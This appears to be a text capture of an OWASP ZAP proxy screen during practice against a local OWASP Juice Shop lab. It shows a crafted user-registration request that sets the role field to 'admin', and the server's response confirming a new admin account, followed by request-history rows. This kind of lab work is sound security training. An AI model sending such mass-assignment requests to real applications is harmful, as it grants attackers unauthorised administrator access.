 Applications Places System OWASP Juice Shop - B... Untitled Session - 202... ~ : tmux: client — Kon... 00:45 ,5 ن ماي
Untitled Session - 20250503-171718 - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Quick Start Request Requester Response
Header: Text Body: JSON Header: Text Body: JSON
POST http://ubuntu-server:8002/api/Users/ HTTP/1.1
host: ubuntu-server:8002
Proxy-Connection: keep-alive
content-length: 331
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
Accept: application/json, text/plain, */*
Content-Type: application/json
Sec-GPC: 1
Accept-Language: en-US,en;q=0.5
Origin: http://ubuntu-server:8002
Referer: http://ubuntu-server:8002/
Cookie: PHPSESSID=2f74333e3fa1ac7338699556df2362a2; security=impossible; welcomebanner_status=dismiss;
HTTP/1.1 201 Created
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Location: /api/Users/24
Content-Type: application/json; charset=utf-8
Content-Length: 310
ETag: W/"136-ipcddEAtpW+pO5GbaXvMBddIopM"
Vary: Accept-Encoding
Date: Sun, 04 May 2025 21:45:07 GMT
Connection: keep-alive
{
"email" : "bob_admin@bob.com",
"password" : "test123",
"passwordRepeat" : "test123",
"role" : "admin",
"securityQuestion" : {
"id" : 4,
"question" : "Father's birth date? (MM/DD/YY)",
"createdAt" : "2025-05-04T15:35:30.911Z",
"updatedAt" : "2025-05-04T15:35:30.911Z"
},
"securityAnswer" : "father"
}
{
"status" : "success",
"data" : {
"username" : "",
"deluxeToken" : "",
"lastLoginIp" : "0.0.0.0",
"profileImage" : "/assets/public/images/uploads/defaultAdmin.png",
"isActive" : true,
"id" : 24,
"email" : "bob_admin@bob.com",
"role" : "admin",
"updatedAt" : "2025-05-04T21:45:07.127Z",
"createdAt" : "2025-05-04T21:45:07.127Z",
History Search Alerts Output WebSockets Spider AJAX Spider
Filter: OFF Export
ID Source Req. Timestamp Method URL Code Reason RTT Size Resp. Body Highest Alert Note Tags
2,301 Manual 5/5/25, 12:44:30 AM POST http://ubuntu-server:8002/api/Users/ 201 Created 474 ms 310 bytes Medium JSON
2,300 Proxy 5/5/25, 12:44:30 AM GET http://ubuntu-server:8002/rest/continue-code 200 OK 27 ms 79 bytes Medium JSON
2,299 Proxy 5/5/25, 12:43:11 AM POST https://componentupdater.brave.com/service/update2/json 200 OK 1.01 s 289 bytes Low JSON
2,298 Proxy 5/5/25, 12:43:10 AM POST https://go-updater.brave.com/extensions 307 Temporary R... 251 ms 0 bytes Low
2,297 Proxy 5/5/25, 12:43:09 AM POST https://componentupdater.brave.com/service/update2/json 200 OK 1.03 s 289 bytes Low JSON
Alerts 1 8 8 7 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0